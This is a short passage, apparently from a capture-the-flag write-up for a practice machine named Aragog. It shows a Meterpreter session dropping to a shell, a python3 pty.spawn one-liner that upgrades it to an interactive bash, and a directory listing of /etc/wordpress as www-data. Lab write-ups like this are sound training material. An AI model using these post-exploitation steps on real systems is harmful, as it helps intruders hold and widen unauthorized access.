 meterpreter > shell
Process 920 created.
Channel 2 created.
python -c "import pty;pty.spawn('/bin/bash')"
/bin/sh: 1: python: not found
python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@Aragog:/etc/wordpress$ ls
ls
config-default.php  htaccess
www-data@Aragog:/etc/wordpress$